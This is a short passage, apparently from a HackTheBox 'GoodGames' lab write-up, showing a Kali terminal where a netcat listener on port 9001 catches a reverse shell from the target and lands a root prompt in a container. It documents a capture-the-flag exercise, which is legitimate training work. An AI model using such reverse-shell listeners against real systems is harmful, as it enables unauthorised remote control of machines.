 ┌──(kali㉿kali)-[~/Documents/hackthebox/good_games]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.36] from (UNKNOWN) [10.10.11.130] 48386
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3a453ab39d3d:/backend#